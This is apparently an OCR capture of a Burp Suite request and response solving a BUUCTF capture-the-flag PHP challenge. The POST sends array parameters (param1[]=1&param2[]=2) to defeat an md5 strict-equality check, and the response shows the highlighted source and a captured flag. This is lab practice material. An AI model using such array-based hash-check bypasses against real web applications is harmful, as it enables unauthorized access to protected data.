 Request
Pretty Raw \n Actions
1 POST /levell14.php? HTTP/1.1
2 Host: 657fdea3-3f55-426f-b413-e67a5021260f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://657fdea3-3f55-426f-b413-e67a5021260f.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://657fdea3-3f55-426f-b413-e67a5021260f.node3.buuoj.cn/levell14.php?
13 Upgrade-Insecure-Requests: 1
14
15 param1%5B%5D=1&param2%5B%5D=2
Response
Pretty Raw Render \n Actions
<span style="color: #DD0000">"flag.php"</span>
<span style="color: #007700">;<br />
<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
<br />
if(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">]!==</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">]&amp;&amp;</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">])===</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
}</span>
11 </span>
12 </code>
flag{149e02d1-44af-4bd4-a431-dde6b0e174c7}
13